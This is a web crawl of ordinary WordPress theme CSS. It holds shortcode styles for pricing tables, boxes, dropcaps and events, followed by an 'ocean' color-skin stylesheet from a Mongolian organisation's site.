.dt-sc-pr-tb-col, .dt-sc-tb-header .dt-sc-price, .dt-sc-tb-title h5, .dt-sc-pr-tb-col .dt-sc-buy-now{-webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear;}
	
.dt-sc-pr-tb-col.selected, .dt-sc-pr-tb-col:hover{z-index:1; box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); margin-top:-15px;}
   
.dt-sc-pr-tb-col:hover{z-index:1;}
	
.dt-sc-pr-tb-col.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.selected .dt-sc-buy-now, .dt-sc-pr-tb-col:hover .dt-sc-buy-now{padding:25px 20px;}	
	
.dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-tb-header .dt-sc-price{padding:35px 20px;}
	
.dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-price{color:#ffffff;}
	
.dt-sc-pricing-table.no-space .column{margin-left:0px;}
	

.dt-sc-pr-tb-col.red .dt-sc-tb-title{background:#f27c7e;}

.dt-sc-pr-tb-col.green .dt-sc-tb-title{background:#acc158;}

.dt-sc-pr-tb-col.yellow .dt-sc-tb-title{background:#f3ca1d;}

.dt-sc-pr-tb-col.steelblue .dt-sc-tb-title{background:#4c7296;}

.dt-sc-pr-tb-col.blue .dt-sc-tb-title{background:#4cbcd4;}

.dt-sc-pr-tb-col.pink .dt-sc-tb-title{background:#de81b8;}

.dt-sc-pr-tb-col.purple .dt-sc-tb-title{background:#bc5393;}

.dt-sc-pr-tb-col.lavender .dt-sc-tb-title{background:#9ba0dc;}

.dt-sc-pr-tb-col.mustard .dt-sc-tb-title{background:#f7c44e;}

.dt-sc-pr-tb-col.burnt_orange .dt-sc-tb-title{background:#cf571b;}

.dt-sc-pr-tb-col.turquoise .dt-sc-tb-title{background:#008c99;}

.dt-sc-pr-tb-col.violet .dt-sc-tb-title{background:#9b59b6;}

.dt-sc-pr-tb-col.chocolate .dt-sc-tb-title{background:#7b4b4b;}

.dt-sc-pr-tb-col.orange .dt-sc-tb-title{background:#ea9d5f;}

.dt-sc-pr-tb-col.aqua .dt-sc-tb-title{background:#4ecac2;}

.dt-sc-pr-tb-col.teal .dt-sc-tb-title{background:#5f8789;}

.dt-sc-pr-tb-col.grey .dt-sc-tb-title{background:#999999;}

.dt-sc-pr-tb-col.ocean .dt-sc-tb-title{background:#1abc9c;}

.dt-sc-pr-tb-col.pearl .dt-sc-tb-title{background:#ab998f;}

.dt-sc-pr-tb-col.ruby .dt-sc-tb-title{background:#953d7d;}
	

.dt-sc-pr-tb-col .dt-sc-tb-title h3{margin-bottom:0px;}

.dt-sc-tb-header .dt-sc-price{padding:20px 0px; display:inline-block; font-size:46px; font-weight:bold; color:#FFFFFF; position:relative; width:100%;}

/**fancy boxes**/

.dt-sc-titled-box h4.dt-sc-titled-box-title{color:#ffffff;}

.dt-sc-titled-box h4.dt-sc-titled-box-title{padding:10px 15px; text-shadow:none; margin:0px;}

.dt-sc-titled-box h4.dt-sc-titled-box-title span{font-size:16px; margin-right:5px;}

.dt-sc-titled-box-content{padding:15px 15px 20px; background:#ffffff; border:1px solid #e2e2e2; border-top:0px;}


.dt-sc-titled-box.red h4.dt-sc-titled-box-title, blockquote.red{background:#f27c7e;}

.dt-sc-titled-box.green h4.dt-sc-titled-box-title, blockquote.green{background:#7aa127;}

.dt-sc-titled-box.yellow h4.dt-sc-titled-box-title, blockquote.yellow{background:#fce485; color:inherit;}

.dt-sc-titled-box.steelblue h4.dt-sc-titled-box-title, blockquote.steelblue{background:#4c7296;}

.dt-sc-titled-box.blue h4.dt-sc-titled-box-title, blockquote.blue{background:#4cbcd4;}

.dt-sc-titled-box.pink h4.dt-sc-titled-box-title, blockquote.pink{background:#de81b8;}

.dt-sc-titled-box.purple h4.dt-sc-titled-box-title, blockquote.purple{background:#c768a2;}

.dt-sc-titled-box.lavender h4.dt-sc-titled-box-title, blockquote.lavender{background:#b0b6fb;}

.dt-sc-titled-box.mustard h4.dt-sc-titled-box-title, blockquote.mustard{background:#df9b00;}

.dt-sc-titled-box.burnt_orange h4.dt-sc-titled-box-title, blockquote.burnt_orange{background:#cf571b;}

.dt-sc-titled-box.turquoise h4.dt-sc-titled-box-title, blockquote.turquoise{background:#008c99;}

.dt-sc-titled-box.violet h4.dt-sc-titled-box-title, blockquote.violet{background:#9b59b6;}

.dt-sc-titled-box.chocolate h4.dt-sc-titled-box-title, blockquote.chocolate{background:#7b4b4b;}

.dt-sc-titled-box.orange h4.dt-sc-titled-box-title, blockquote.orange{background:#ea9d5f;}

.dt-sc-titled-box.aqua h4.dt-sc-titled-box-title, blockquote.aqua{background:#4ecac2;}

.dt-sc-titled-box.teal h4.dt-sc-titled-box-title, blockquote.teal{background:#5f8789;}

.dt-sc-titled-box.grey h4.dt-sc-titled-box-title, blockquote.grey{background:#818181;}

.dt-sc-titled-box.ocean h4.dt-sc-titled-box-title, blockquote.ocean{background:#1abc9c;}

.dt-sc-titled-box.pearl h4.dt-sc-titled-box-title, blockquote.pearl{background:#ab998f;}

.dt-sc-titled-box.ruby h4.dt-sc-titled-box-title, blockquote.ruby{background:#953d7d;}

.widget.mailchimp p.error{border:1px solid red;}


/**dt-sc-colored-box styles**/

.dt-sc-colored-box{float:left; width:100%; padding:20px 0px 10px; border-radius:4px; -webkit-border-radius:4px; -moz-border-radius:4px; border-top:5px solid;  border-bottom:5px solid; text-align:center;} 

.dt-sc-colored-box h5{font-size:20px;}

.dt-sc-colored-box p{padding:20px 20px; color:#2f2f2f;}

.dt-sc-colored-box.purple h5, .dt-sc-colored-box.purple p, .dt-sc-colored-box.steelblue h5, .dt-sc-colored-box.steelblue p, .dt-sc-colored-box.burnt_orange h5, .dt-sc-colored-box.burnt_orange p, .dt-sc-colored-box.turquoise h5, .dt-sc-colored-box.turquoise p, .dt-sc-colored-box.violet h5, .dt-sc-colored-box.violet p, .dt-sc-colored-box.chocolate h5, .dt-sc-colored-box.chocolate p, .dt-sc-colored-box.teal h5, .dt-sc-colored-box.teal p, .dt-sc-colored-box.ruby h5, .dt-sc-colored-box.ruby p, .dt-sc-pr-tb-col.steelblue .dt-sc-tb-title h5, .dt-sc-pr-tb-col.steelblue .dt-sc-tb-content li, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-title h5, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-content li, .dt-sc-pr-tb-col.ruby .dt-sc-tb-title h5, .dt-sc-pr-tb-col.ruby .dt-sc-tb-content li{color:#FFFFFF;}

.dt-sc-colored-box.grey p, .dt-sc-button.yellow{color:#2f2f2f;}

.dt-sc-colored-box img{display:block; margin-bottom:15px;}

.dt-sc-colored-box.red, .dt-sc-pr-tb-col.red{background:#f27c7e; border-color:#d76062;}

.dt-sc-colored-box.green, .dt-sc-pr-tb-col.green{background:#acc158; border-color:#879b37;}

.dt-sc-colored-box.yellow, .dt-sc-pr-tb-col.yellow{background:#f3ca1d; border-color:#dab103;}

.dt-sc-colored-box.steelblue, .dt-sc-pr-tb-col.steelblue{background:#4c7296; border-color:#3a5b7b;}

.dt-sc-colored-box.blue, .dt-sc-pr-tb-col.blue{background:#4cbcd4; border-color:#2ca0b9;}

.dt-sc-colored-box.pink, .dt-sc-pr-tb-col.pink{background:#de81b8; border-color:#c95f9e;}

.dt-sc-colored-box.purple, .dt-sc-pr-tb-col.purple{background:#bc5393; border-color:#a23a7a;}

.dt-sc-colored-box.lavender, .dt-sc-pr-tb-col.lavender{background:#9ba0dc; border-color:#6d72b4;}

.dt-sc-colored-box.mustard, .dt-sc-pr-tb-col.mustard{background:#f7c44e; border-color:#e5b138;}

.dt-sc-colored-box.burnt_orange, .dt-sc-pr-tb-col.burnt_orange{background:#cf571b; border-color:#ae4612;}

.dt-sc-colored-box.turquoise, .dt-sc-pr-tb-col.turquoise{background:#008c99; border-color:#02747f;}

.dt-sc-colored-box.violet, .dt-sc-pr-tb-col.violet{background:#9b59b6; border-color:#7b4193;}

.dt-sc-colored-box.chocolate, .dt-sc-pr-tb-col.chocolate{background:#7b4b4b; border-color:#5d3636;}

.dt-sc-colored-box.orange, .dt-sc-pr-tb-col.orange{background:#ea9d5f; border-color:#cb8750;}

.dt-sc-colored-box.aqua, .dt-sc-pr-tb-col.aqua{background:#4ecac2; border-color:#33b1a9;}

.dt-sc-colored-box.teal, .dt-sc-pr-tb-col.teal{background:#5f8789; border-color:#456c6e;}

.dt-sc-colored-box.grey, .dt-sc-pr-tb-col.grey{background:#999999; border-color:#686666;}

.dt-sc-colored-box.ocean, .dt-sc-pr-tb-col.ocean{background:#1abc9c; border-color:#18a78b;}

.dt-sc-colored-box.pearl, .dt-sc-pr-tb-col.pearl{background:#ab998f; border-color:#8b766a;}

.dt-sc-colored-box.ruby, .dt-sc-pr-tb-col.ruby{background:#953d7d; border-color:#6e265a;}

/**callout box styles**/

.dt-sc-callout-box{width:100%; margin:0px; padding:25px 3%; width:100%; float:left;} 
	
.dt-sc-callout-box h4{margin-bottom:15px; font-size:22px; text-transform:none;}
	
.dt-sc-callout-box h5{color:#808080; margin-bottom:0px;}

.dt-sc-callout-box .dt-sc-button{float:right; margin:5px 0px 0px;}

.dt-sc-callout-box .icon{width:65px; height:65px; float:left; margin:-5px 20px 0px 0px; text-align:center; line-height:60px; font-size:36px; border-radius:100%; -webkit-border-radius:100%; -moz-border-radius:100%;}

.dt-sc-callout-box .icon span.fa-reddit{font-size:28px;}
	
.dt-sc-callout-box.with-icon{padding:25px 3% 25px 2%; width:100%;}
	
.dt-sc-callout-box.type1, .dt-sc-callout-box.type5{border:1px solid #e2e2e2;}	

.dt-sc-callout-box.type2, .dt-sc-callout-box.type5{background:#FFFFFF;}	
	
.dt-sc-callout-box.type3{background:#FFFFFF; border-left:1px solid;}

.dt-sc-callout-box.type1 .icon, .dt-sc-callout-box.type5 .icon, .dt-sc-callout-box.with-icon.type2:hover .icon, .dt-sc-callout-box.type3 .icon{color:#FFFFFF; border:1px solid;}

.dt-sc-callout-box.type4 .icon{background:#FFFFFF; border:1px solid #FFFFFF;}
	
.dt-sc-callout-box.type4 h4, .dt-sc-callout-box.type4 h5, .dt-sc-callout-box.with-icon.type2:hover .icon span{color:#FFFFFF;}
	
.dt-sc-callout-box.type4 .dt-sc-button{background:#FFFFFF; color:inherit;}

.dt-sc-callout-box.type1 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button{color:#FFFFFF;}

.dt-sc-callout-box.with-icon.type2 .icon, .dt-sc-callout-box.type3:hover .icon{border:1px solid;}
	
.dt-sc-callout-box.type1:hover .icon, .dt-sc-callout-box.type5:hover .icon, .dt-sc-callout-box.type3:hover .icon{background:transparent;}
	
.dt-sc-callout-box.type2:hover .icon, .dt-sc-callout-box.type3:hover .icon, .dt-sc-callout-box.type3 .icon span, .dt-sc-callout-box.type4:hover .icon span{color:#FFFFFF;}

.dt-sc-callout-box.type4:hover .icon{background:none; color:#FFFFFF;}


/**video section**/

.dt-sc-fullwidth-video-section{float:left; clear:both; width:100%; margin:0px; padding:0px; position:relative; overflow:hidden;}

.dt-sc-video-container{position:absolute; left:0px; top:0px; width:100%;}

.dt-sc-fullwidth-video-section .container{position:relative; z-index:100;}

.dt-sc-video.dt-sc-fillWidth{width:100%;}

.dt-sc-video-content-wrapper{position: relative; background: rgba(0,0,0,0.3); float:left; width:100%; padding:0px; color:#FFFFFF;}

.dt-sc-video-content-wrapper h1, .dt-sc-video-content-wrapper h2, .dt-sc-video-content-wrapper h3, .dt-sc-video-content-wrapper h4, .dt-sc-video-content-wrapper h5, .dt-sc-video-content-wrapper h6, .dt-sc-video-content-wrapper h1 a, .dt-sc-video-content-wrapper h2 a, .dt-sc-video-content-wrapper h3 a, .dt-sc-video-content-wrapper h4 a, .dt-sc-video-content-wrapper h5 a, .dt-sc-video-content-wrapper h6 a{color:#FFFFFF;}


/**donutchart**/

.dt-sc-donutchart{text-align:center; margin:0px 0px 20px;}

h5.dt-sc-donutchart-title{text-align:center; width:100%; font-size:24px; margin-bottom:0px; font-weight:300;}

.dt-sc-donutchart-small{width:100px; margin:0px auto;}

.dt-sc-donutchart-medium{width:200px; margin:0px auto;}

.dt-sc-donutchart-large{width:300px; margin:0px auto;}

.donutchart-text{font-weight:300 !important;}		

.dt-sc-donutchart-small .donutchart-text{font-size:24px !important;}	

.dt-sc-donutchart-medium .donutchart-text{font-size:40px !important;}	

.dt-sc-donutchart-large .donutchart-text{font-size:50px !important;}	

.dark-bg .donutchart-text, .dark-bg h5.dt-sc-donutchart-title{color:#FFF;}

/**dropcap**/

.dt-sc-dropcap{font-size:24px; float:left; margin:5px 0px 10px 0px; text-align:center; color:#FFF; line-height:35px;}

.dt-sc-dropcap.dt-sc-dropcap-default{font-size:48px; width:58px;}

.dt-sc-dropcap.dt-sc-dropcap-circle{width:40px; height:40px; line-height:38px; margin:5px 10px 0px 0px; padding:0px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;}

.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{width:38px; height:38px; line-height:36px; margin:5px 10px 0 0; padding:0px; text-align:center; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;}

.dt-sc-dropcap.dt-sc-dropcap-square{width:40px; height:40px; line-height:38px; text-align:center; margin:5px 10px 0px 0px; padding:0px;}		

.dt-sc-dropcap.dt-sc-dropcap-bordered-square{width:38px; height:38px; text-align:center; margin:5px 10px 0px 0px; padding:0px; line-height:36px;}

.dt-sc-dropcap.dt-sc-dropcap-default{color:#2f2f2f;}

.dt-sc-dropcap.dt-sc-dropcap-circle{background:#2f2f2f;}

.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{border:1px solid #2f2f2f; color:#2f2f2f;}

.dt-sc-dropcap.dt-sc-dropcap-square{background:#2f2f2f;}

.dt-sc-dropcap.dt-sc-dropcap-bordered-square{color:#2f2f2f; border:1px solid #2f2f2f;}	


.dt-sc-dropcap.dt-sc-dropcap-default.red{color:#f27c7e;}	

.dt-sc-dropcap.dt-sc-dropcap-default.green{color:#acc158;}

.dt-sc-dropcap.dt-sc-dropcap-default.yellow{color:#fce485;}

.dt-sc-dropcap.dt-sc-dropcap-default.steelblue{color:#4c7296;}

.dt-sc-dropcap.dt-sc-dropcap-default.blue{color:#4cbcd4;}

.dt-sc-dropcap.dt-sc-dropcap-default.pink{color:#de81b8;}

.dt-sc-dropcap.dt-sc-dropcap-default.purple{color:#bc5393;}

.dt-sc-dropcap.dt-sc-dropcap-default.lavender{color:#b0b6fb;}

.dt-sc-dropcap.dt-sc-dropcap-default.mustard{color:#f7c44e;}

.dt-sc-dropcap.dt-sc-dropcap-default.burnt_orange{color:#cf571b;}

.dt-sc-dropcap.dt-sc-dropcap-default.turquoise{color:#008c99;}

.dt-sc-dropcap.dt-sc-dropcap-default.violet{color:#9b59b6;}

.dt-sc-dropcap.dt-sc-dropcap-default.chocolate{color:#7b4b4b;}

.dt-sc-dropcap.dt-sc-dropcap-default.orange{color:#ea9d5f;}

.dt-sc-dropcap.dt-sc-dropcap-default.aqua{color:#4ecac2;}

.dt-sc-dropcap.dt-sc-dropcap-default.teal{color:#5f8789;}

.dt-sc-dropcap.dt-sc-dropcap-default.grey{color:#999999;}

.dt-sc-dropcap.dt-sc-dropcap-default.ocean{color:#1abc9c;}

.dt-sc-dropcap.dt-sc-dropcap-default.pearl{color:#ab998f;}

.dt-sc-dropcap.dt-sc-dropcap-default.ruby{color:#953d7d;}


.dt-sc-dropcap-circle.red, .dt-sc-dropcap-square.red{background:#f27c7e;}	

.dt-sc-dropcap-circle.green, .dt-sc-dropcap-square.green{background:#acc158;}

.dt-sc-dropcap-circle.yellow, .dt-sc-dropcap-square.yellow{background:#fce485;}

.dt-sc-dropcap-circle.steelblue, .dt-sc-dropcap-square.steelblue{background:#4c7296;}

.dt-sc-dropcap-circle.blue, .dt-sc-dropcap-square.blue{background:#4cbcd4;}

.dt-sc-dropcap-circle.pink, .dt-sc-dropcap-square.pink{background:#de81b8;}

.dt-sc-dropcap-circle.purple, .dt-sc-dropcap-square.purple{background:#bc5393;}

.dt-sc-dropcap-circle.lavender, .dt-sc-dropcap-square.lavender{background:#b0b6fb;}

.dt-sc-dropcap-circle.mustard, .dt-sc-dropcap-square.mustard{background:#f7c44e;}

.dt-sc-dropcap-circle.burnt_orange, .dt-sc-dropcap-square.burnt_orange{background:#cf571b;}

.dt-sc-dropcap-circle.turquoise, .dt-sc-dropcap-square.turquoise{background:#008c99;}

.dt-sc-dropcap-circle.violet, .dt-sc-dropcap-square.violet{background:#9b59b6;}

.dt-sc-dropcap-circle.chocolate, .dt-sc-dropcap-square.chocolate{background:#7b4b4b;}

.dt-sc-dropcap-circle.orange, .dt-sc-dropcap-square.orange{background:#ea9d5f;}

.dt-sc-dropcap-circle.aqua, .dt-sc-dropcap-square.aqua{background:#4ecac2;}

.dt-sc-dropcap-circle.teal, .dt-sc-dropcap-square.teal{background:#5f8789;}

.dt-sc-dropcap-circle.grey, .dt-sc-dropcap-square.grey{background:#999999;}

.dt-sc-dropcap-circle.ocean, .dt-sc-dropcap-square.ocean{background:#1abc9c;}

.dt-sc-dropcap-circle.pearl, .dt-sc-dropcap-square.pearl{background:#ab998f;}

.dt-sc-dropcap-circle.ruby, .dt-sc-dropcap-square.ruby{background:#953d7d;}


.dt-sc-dropcap-bordered-circle.red, .dt-sc-dropcap-bordered-square.red{border-color:#f27c7e; color:#f27c7e;}	

.dt-sc-dropcap-bordered-circle.green, .dt-sc-dropcap-bordered-square.green{border-color:#acc158; color:#acc158;}

.dt-sc-dropcap-bordered-circle.yellow, .dt-sc-dropcap-bordered-square.yellow{border-color:#fce485; color:#fce485;}

.dt-sc-dropcap-bordered-circle.steelblue, .dt-sc-dropcap-bordered-square.steelblue{border-color:#4c7296; color:#4c7296;}

.dt-sc-dropcap-bordered-circle.blue, .dt-sc-dropcap-bordered-square.blue{border-color:#4cbcd4; color:#4cbcd4;}

.dt-sc-dropcap-bordered-circle.pink, .dt-sc-dropcap-bordered-square.pink{border-color:#de81b8; color:#de81b8;}

.dt-sc-dropcap-bordered-circle.purple, .dt-sc-dropcap-bordered-square.purple{border-color:#bc5393; color:#bc5393;}

.dt-sc-dropcap-bordered-circle.lavender, .dt-sc-dropcap-bordered-square.lavender{border-color:#b0b6fb; color:#b0b6fb;}

.dt-sc-dropcap-bordered-circle.mustard, .dt-sc-dropcap-bordered-square.mustard{border-color:#f7c44e; color:#f7c44e;}

.dt-sc-dropcap-bordered-circle.burnt_orange, .dt-sc-dropcap-bordered-square.burnt_orange{border-color:#cf571b; color:#cf571b;}

.dt-sc-dropcap-bordered-circle.turquoise, .dt-sc-dropcap-bordered-square.turquoise{border-color:#008c99; color:#008c99;}

.dt-sc-dropcap-bordered-circle.violet, .dt-sc-dropcap-bordered-square.violet{border-color:#9b59b6; color:#9b59b6;}

.dt-sc-dropcap-bordered-circle.chocolate, .dt-sc-dropcap-bordered-square.chocolate{border-color:#7b4b4b; color:#7b4b4b;}

.dt-sc-dropcap-bordered-circle.orange, .dt-sc-dropcap-bordered-square.orange{border-color:#ea9d5f; color:#ea9d5f;}

.dt-sc-dropcap-bordered-circle.aqua, .dt-sc-dropcap-bordered-square.aqua{border-color:#4ecac2; color:#4ecac2;}

.dt-sc-dropcap-bordered-circle.teal, .dt-sc-dropcap-bordered-square.teal{border-color:#5f8789; color:#5f8789;}

.dt-sc-dropcap-bordered-circle.grey, .dt-sc-dropcap-bordered-square.grey{border-color:#999999; color:#999999;}

.dt-sc-dropcap-bordered-circle.ocean, .dt-sc-dropcap-bordered-square.ocean{border-color:#1abc9c; color:#1abc9c;}

.dt-sc-dropcap-bordered-circle.pearl, .dt-sc-dropcap-bordered-square.pearl{border-color:#ab998f; color:#ab998f;}

.dt-sc-dropcap-bordered-circle.ruby, .dt-sc-dropcap-bordered-square.ruby{border-color:#953d7d; color:#953d7d;}


/**Infographic**/

.dt-sc-infographic-bar{padding:0px 0px 0px 120px; display:block; margin:0px; position:relative; min-height:140px; clear:both;}
	
.dt-sc-infographic-bar .fa{font-size:140px; position:absolute; left:0; top:0; right:0; width:120px;}
	
.dt-sc-infographic-bar .dt-sc-bar-percentage{font-size:20px; font-weight:bold; color:#303030; position:relative; border-bottom:1px solid #303030; display:block; height:20px; margin-bottom:20px;}
	
.dt-sc-infographic-bar .dt-sc-bar-percentage span{position:relative; top:8px; left:0px; background:#f0f3f3; display:inline-block; padding-right:5px;}

/**Events**/

.dt-sc-events-carousel-wrapper{float:left; clear:both; margin:20px 0px 0px; padding:0px; width:100%; position:relative; display:block;}
	
.dt-sc-events-carousel li{display:block; float:left; margin:0px 0px 0px 10px; padding:0px 0px 0px 8px; width:100%;}
	
.dt-sc-events-carousel-wrapper{margin-left:-10px; width:-webkit-calc(100% + 10px); width:-moz-calc(100% + 10px); width:calc(100% + 10px);}
	
	
.dt-sc-event-container{width:100%; margin:0px 0px 30px; padding:0px 0px 15px; clear:both; float:left; display:block; border-bottom:1px solid rgba(0,0,0,0.1);}
	
.dt-sc-event-container:last-child{border-bottom:none;}	
	
.dt-sc-event-container .dt-sc-event-thumb{width:25%; margin:0px 3% 20px 0px; float:left; position:relative; line-height:0px;}
	
.dt-sc-event-container .dt-sc-event-thumb img{display:block; line-height:0; height:auto;}
	
.dt-sc-event-container .dt-sc-event-details{width:72%; float:left; margin:0px; padding:0px;}
	
.dt-sc-event-container .dt-sc-event-details h2{font-size:16px; line-height:inherit; font-weight:500; margin-bottom:10px; position:relative; top:0px;}
	
.dt-sc-event-container .dt-sc-event-excerpt{margin:15px 0px 0px;}
	
	
.dt-sc-events-list{width:100%; float:left; margin:0px; padding:0px;}
	
.dt-sc-events-list li{float:left; padding:0px; margin-bottom:30px; display:inline;}
	
	
.dt-sc-event-meta{margin:0px; float:left; clear:both; width:100%; display:block;}
	
.dt-sc-event-meta p{float:left; margin:0px 0px 10px;}
	
.dt-sc-event-meta p i{margin-right:4px; color:#303030; position:relative; top:-1px;}

.dt-sc-event-location-meta p i{margin-right:4px; color:#303030; position:relative; top:-1px;}
	
	
.dt-sc-event-container .dt-sc-event-thumb .event-price{position:absolute; left:-8px; bottom:7px; padding:5px 10px; font-size:14px; line-height:normal; color:#FFF; float:left;}
	
.dt-sc-event-container .dt-sc-event-thumb .event-price:before{content:""; width:0; height:0; position:absolute; bottom:-7px; left:1px; border-top:7px solid; border-left:7px solid transparent;}



/**Retina Images**/

@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
only screen and (-o-min-device-pixel-ratio: 3/2), 
only screen and (-webkit-min-device-pixel-ratio: 1.5), 
only screen and (min-devicepixel-ratio: 1.5), 
only screen and (min-resolution: 1.5dppx) {


.dt-sc-hr{background:url(../images/splitter@2x.jpg) repeat-x;}

.dt-sc-hr-medium{background:url(../images/splitter-medium@2x.jpg) repeat-x;}

.dt-sc-hr-large{background:url(../images/splitter-large@2x.jpg) repeat-x;}


.dt-sc-title:after{background-image:url(../images/title_bg@2x.png); background-size:100% 100%;}

.dt-sc-title.white{background:url(../images/title_bg_white@2x.png) center bottom no-repeat; background-size:125px 13px;}


.dt-sc-sponsor-carousel-wrapper .carousel-arrows a{background:url(../images/sponsor-carousel-arrows@2x.png) no-repeat; background-size:28px 28px;}


}









--- FILE ---
content_type: text/css
request_url: https://www.tfcf.org.mn/wp-content/themes/childs/skins/ocean/style.css?ver=6.5.7
body_size: 1928
content:
@charset "utf-8";
/* CSS Document */

::selection{background-color:#1abc9c;}
/*----------------------------
PRIMARY COLOR
-----------------------------*/

/**font color**/

a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, footer .widget ul li:before, footer .widget.widget_text ul li a:hover, footer .widget_recent_entries ul li:hover h6 a, ul.tweet_list li a, .dt-sc-contact-info a:hover, footer .dt-sc-contact-info span, .mailchimp-form span.fa, .audio-list h5 a:hover, .author-description h5 a:hover, .events-list h2 a:hover, h5.dt-sc-toggle-accordion a:hover, h5.dt-sc-toggle-accordion.active a, .dt-sc-team:hover .team-details h4, .portfolio-detail h5 a:hover, .highlight, ul.dt-sc-tabs-frame li a.current, ul.dt-sc-tabs li a.current, .entry-title h3, .pagination ul li a, .pagination .next-post a, .pagination .prev-post a, .summary p.price span, ul.dt-sc-tabs-vertical-frame li a.current, .dt-sc-toggle-frame h5 a:hover, .dt-sc-toggle-frame h5.active a, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle.active a, ul.dt-sc-social-icons li a:hover, #main-menu .megamenu-child-container .widget ul.product_list_widget li a:hover, #main-menu .megamenu-child-container .widget ul.product_list_widget li span.amount, .product-details h5 a:hover, .product-details .price, ul.products li:hover .product-details h5 a, .dt-sc-callout-box.with-icon.type2 .icon span, .dt-sc-callout-box.type4 .icon span, .dt-sc-callout-box.type1:hover .icon span, .dt-sc-callout-box.type5:hover .icon span, .dt-sc-callout-box.type3:hover .icon span, .fullwidth-section.dark-bg .entry-title h3 a:hover, .fullwidth-section.light-bg .entry-title h3 a, .widget ul li a:hover, .fullwidth-section.dark-bg h1 a:hover, .fullwidth-section.dark-bg h2 a:hover, .fullwidth-section.dark-bg h3 a:hover, .fullwidth-section.dark-bg h4 a:hover, .fullwidth-section.dark-bg h5 a:hover, .fullwidth-section.dark-bg h6 a:hover, .fullwidth-section.dark-bg .format-audio .entry-title h3 a:hover, .widget.widget_categories ul li a, .dt-sc-button-outlined:hover, .page-link a{color:#1abc9c;}


/**background color**/

.breadcrumb-section, .copyright, .widget .mailchimp-form input[type="submit"], .dt-sc-button, .dt-sc-music-audio, .dt-sc-testimonial blockquote, h5.dt-sc-toggle-accordion.active:before, .dt-sc-testimonial-carousel-wrapper .carousel-arrows a:hover, .entry-meta .date, .entry-meta .comments, .entry-meta .entry_format, .dt-sc-ico-content.type3 .icon, .pagination ul li a:hover, .pagination .next-post a:hover, .pagination .prev-post a:hover, form.cart input[type="button"], th, h5.dt-sc-toggle.active:before, .dt-sc-class-hours h2, .dt-sc-titled-box h4.dt-sc-titled-box-title, .mean-container a.meanmenu-reveal, .mean-nav, header ul.dt-sc-social-icons li a:after, .dt-menu-toggle, .bx-controls-direction a.bx-prev, .bx-controls-direction a.bx-next, input[type="submit"], button, input[type="button"], button[type=submit], .onsale, blockquote, .dt-sc-callout-box.type4, .dt-sc-callout-box.type1 .icon, .dt-sc-callout-box.type5 .icon, .dt-sc-callout-box.with-icon.type2:hover .icon, .dt-sc-callout-box.type3 .icon, .dt-sc-ico-content.type2 .icon span, .skin-color, .dt-sc-sorting-container a, .widget .tagcloud a, .dt-sc-sorting-container a, ul.dt-sc-tabs li a, ul.dt-sc-tabs-frame li a, ul.dt-sc-tabs-vertical-frame li a, .ribbon-left, .dt-sc-title:after, .dt-sc-colored-box, .add_to_wishlist, .woocommerce-tabs ul.tabs > li > a, ul.products li .product-details .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, ul.products li .product-details .yith-wcwl-wishlistaddedbrowse a, .return-to-shop a, .widget.flickrbox .flickr-widget div, .wishlist_table .add_to_cart, .tribe-events-calendar th, #tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, #tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-sub-nav li a, .tribe-events-read-more, #tribe-events-content .tribe-events-tooltip h4, .widget .tribe-mini-calendar-event .list-date, .tribe-mini-calendar-grid-wrapper .tribe-mini-calendar thead.tribe-mini-calendar-nav div, .dt-sc-pr-tb-col, .dt-sc-event-container .dt-sc-event-thumb .event-price, .dt-sc-button-outlined span, .sticky .featured-post, .featured-post, .page-link a:hover, .wc-proceed-to-checkout .checkout-button{background-color:#008c99;}

.image-overlay{background:rgba(26, 188, 156, 0.9);}

.dt-sc-ico-content.type1 .dt-sc-icon-overlay{background:rgba(26, 188, 156, 0.8);}

ul.products li .image-overlay{background:rgba(26, 188, 156, 0.5);}

.bx-pager-item a.active, .bx-pager-item a:hover, .fullwidth-section input[type=submit], .dt-sc-pr-tb-col .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button{background-color:#0da285;}

.dt-sc-pr-tb-col .dt-sc-buy-now .dt-sc-button:hover{background:#158f77;}



/**border color**/

.entry-meta .date:after, .entry-meta .comments:after, .entry-meta .entry_format:after, .dt-sc-testimonial blockquote:after, .ribbon-left:after{border-color:#ffe4c4 transparent transparent;}

.entry-meta	.blog-author, .entry-thumb, .pagination ul li a, .pagination .next-post a, .pagination .prev-post a, .images img, footer .widget_recent_entries ul li:hover img, .widget .mailchimp-form input[type="submit"], .dt-sc-callout-box.type1 .icon, .dt-sc-callout-box.type5 .icon, .dt-sc-callout-box.with-icon.type2:hover .icon, .dt-sc-callout-box.type3 .icon, .dt-sc-ico-content.type1:hover .icon .icon-outer, .dt-sc-ico-content.type2 .icon span, .dt-sc-testimonial-carousel-wrapper .carousel-arrows a:hover, .dt-sc-callout-box.with-icon.type2 .icon, .dt-sc-callout-box.type3:hover .icon, .ribbon-left:before, #primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, .format-audio .entry-details, .dt-sc-button-outlined:hover, .entry-details.has-no-post-thumbnail{border-color:#fff;}

